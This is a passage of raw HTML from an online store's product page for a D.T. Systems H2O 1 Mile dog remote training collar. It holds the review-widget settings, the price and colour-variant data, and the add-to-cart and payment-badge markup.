review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}},{"language_code":"de","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"ja","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"zh-CN","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"custom","content":{"average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"vi","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"fr","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"de","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"ja","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-CN","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}}];
    
    
      window['__AR_WIDGET_VERSION_LEGACY'] = 1;
    
  </script><!-- END app snippet -->


<div class='alireviews-review-star-rating' product-handle='h2o-1-mile-dog-remote-trainer-with-vibration' product-id='5244287287456'></div>


</div>
<div
                class="no-js-hidden product-page-price"
                id="price-template--19457122140389__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        <span class=money>$275.99 USD</span>
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        <span class=money>$275.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--19457122140389__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="34449442275488">
                  
<input type="hidden" name="product-id" value="5244287287456" /><input type="hidden" name="section-id" value="template--19457122140389__main" /></form></div>

  <variant-selects
    id="variant-selects-template--19457122140389__main"
    class="no-js-hidden"
    data-section="template--19457122140389__main"
    data-url="/products/h2o-1-mile-dog-remote-trainer-with-vibration"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--19457122140389__main-option_1_label_container'>
          <label class="form__label" for="Option-template--19457122140389__main-0">
            
              Color
            
          </label>
          
          
        </div>
        
            
<input
        type="radio"
        id="template--19457122140389__main-1-0"
        name="Color"
        value="Black"
        form="product-form-template--19457122140389__main"
        
          checked
        
        class=""
      >
      <label for="template--19457122140389__main-1-0" class='color-foreground-text'>
        Black<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19457122140389__main-1-1"
        name="Color"
        value="Camo"
        form="product-form-template--19457122140389__main"
        
        class=""
      >
      <label for="template--19457122140389__main-1-1" class='color-foreground-text'>
        Camo<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":34449442275488,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"H2O1820-PLUS","requires_shipping":true,"taxable":true,"featured_image":{"id":17119091884192,"product_id":5244287287456,"position":1,"created_at":"2020-05-27T21:12:34-06:00","updated_at":"2020-09-10T17:35:00-06:00","alt":"H2O 1 Mile Dog Remote Trainer with Vibration D.T. Systems ","width":1000,"height":1000,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/H2O1820-PLUS.jpg?v=1599780900","variant_ids":[34449442275488]},"available":true,"name":"Dog Remote Training Collar - H2O 1 Mile Dog Remote Trainer with Vibration - D.T. Systems - Black","public_title":"Black","options":["Black"],"price":27599,"weight":2268,"compare_at_price":null,"inventory_management":"shopify","barcode":"712548324011","featured_media":{"alt":"H2O 1 Mile Dog Remote Trainer with Vibration D.T. Systems ","id":9293013123232,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/H2O1820-PLUS.jpg?v=1599780900"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34449442308256,"title":"Camo","option1":"Camo","option2":null,"option3":null,"sku":"H2O1820-PLUS-COVERUP","requires_shipping":true,"taxable":true,"featured_image":{"id":17119091916960,"product_id":5244287287456,"position":2,"created_at":"2020-05-27T21:12:34-06:00","updated_at":"2020-09-10T18:39:33-06:00","alt":"H2O 1 Mile Dog Remote Trainer with Vibration D.T. Systems ","width":1000,"height":1000,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/H2O1820-PLUS-COVERUP.jpg?v=1599784773","variant_ids":[34449442308256]},"available":true,"name":"Dog Remote Training Collar - H2O 1 Mile Dog Remote Trainer with Vibration - D.T. Systems - Camo","public_title":"Camo","options":["Camo"],"price":28799,"weight":2268,"compare_at_price":null,"inventory_management":"shopify","barcode":"712548324110","featured_media":{"alt":"H2O 1 Mile Dog Remote Trainer with Vibration D.T. Systems ","id":9293013156000,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/H2O1820-PLUS-COVERUP.jpg?v=1599784773"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--19457122140389__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--19457122140389__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19457122140389__main"
        class="select__select"
        form="product-form-template--19457122140389__main"
      ><option
            
              selected="selected"
            
            
            value="34449442275488"
          >Black - $275.99 USD</option><option
            
            
            value="34449442308256"
          >Camo - $287.99 USD</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            <div
                  id="Quantity-Form-template--19457122140389__main"
                  class="product-form__input product-form__quantity"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--19457122140389__main">
                    Quantity
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span
                        >(<span class="quantity-cart">0</span> in cart)</span
                      >
                    </span>
                  </label>
                  <quantity-input class="quantity">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Decrease quantity for Dog Remote Training Collar - H2O 1 Mile Dog Remote Trainer with Vibration - D.T. Systems</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--19457122140389__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--19457122140389__main"
                    >
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Increase quantity for Dog Remote Training Collar - H2O 1 Mile Dog Remote Trainer with Vibration - D.T. Systems</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>

  <style data-shopify>
    #ProductSubmitButton-template--19457122140389__main {
      --color-button: 239, 108, 0;
    }
  </style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--19457122140389__main"
      class="product-form main-product-form"
      data-section="template--19457122140389__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19457122140389__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19457122140389__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="34449442275488"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--19457122140389__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">
                    Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="5244287287456" /><input type="hidden" name="section-id" value="template--19457122140389__main" /></form></product-form><link href="//infinitewags.com/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411749688530" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="34449442275488"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//infinitewags.com/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861749688530" defer="defer"></script></div>


                <style data-shopify>
                  #sticky-atc-template--19457122140389__main .button {
                    --color-button: 239, 108, 0;
                  }
                </style>
              
              <sticky-atc
                id="sticky-atc-template--19457122140389__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--19457122140389__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Dog Remote Training Collar - H2O 1 Mile Dog Remote Trainer with Vibration - D.T. Systems
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19457122140389__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$275.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$275.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--19457122140389__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--19457122140389__main"
                        data-label="Add to cart"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div
                class="payment-badges-block"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
